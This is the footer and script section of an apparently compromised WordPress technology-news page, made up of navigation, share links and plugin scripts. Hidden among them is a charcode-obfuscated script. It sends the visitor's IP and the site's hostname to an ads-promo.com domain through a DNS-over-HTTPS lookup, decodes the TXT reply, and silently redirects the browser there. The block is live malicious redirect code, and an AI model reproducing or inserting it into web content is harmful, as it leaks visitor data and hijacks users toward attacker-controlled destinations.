										<input type="email" value="" id="mce-EMAIL-tie-newsletter-3" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="widget-odd widget-last widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">DiTech.Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text">			<div class="textwidget"><p><center></p>
<p style="color: white;"><b><a href="https://ditech.media/press-center/" data-wpel-link="internal">Press Center</a> | <a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a> | <a href="https://ditech.media/magazine/" data-wpel-link="internal">Magazines</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/videos/" data-wpel-link="internal">Videos</a> | <a href="https://ditech.media/podcasts/" data-wpel-link="internal">Podcasts</a> | <a href="https://ditech.media/guides/" data-wpel-link="internal">Guides</a> | <a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a> | <a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/about-ditech-media/" data-wpel-link="internal">About DiTech™ Media</a> | <a href="https://ditech.media/partners/" data-wpel-link="internal">Partners</a> | <a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising </a> | <a href="https://ditech.media/contacts/" data-wpel-link="internal">Contacts</a></b></p>
<p></center></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">With the support of<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://digital4.foundation" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4507 size-full" src="https://ditech.media/wp-content/uploads/2020/05/DP-Digital4-Foundation-Logo-WhiteOrange.png" alt="" width="300" height="66" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">DiTech® Media - The World Digital Technology News | All Rights Reserved. &copy; Copyright 2026 | </div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Smart%20city%20Digital%20Transformation%20and%20Innovation&#038;url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Smart%20city%20Digital%20Transformation%20and%20Innovation%20https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/&amp;text=Smart%20city%20Digital%20Transformation%20and%20Innovation" rel="external noopener nofollow noreferrer" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&amp;text={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Smart%20city%20Digital%20Transformation%20and%20Innovation%20https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ditech.media/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://ditech.media/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/js/wpuf-ud-frontend.js?ver=4.0.6" id="wpuf-user-directory-frontend-script-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4.0.6" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/js/intlTelInput.min.js?ver=17.0.5" id="wpuf-intlTelInput-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.6" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","nonce":"aa2d33a5cc","plupload":{"url":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php?nonce=21f3084638","flash_swf_url":"https:\/\/ditech.media\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"https:\/\/ditech.media\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"aa2d33a5cc","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.0.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'ditechmedia']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/single.min.js?ver=7.1.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/br-news.js?ver=7.1.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
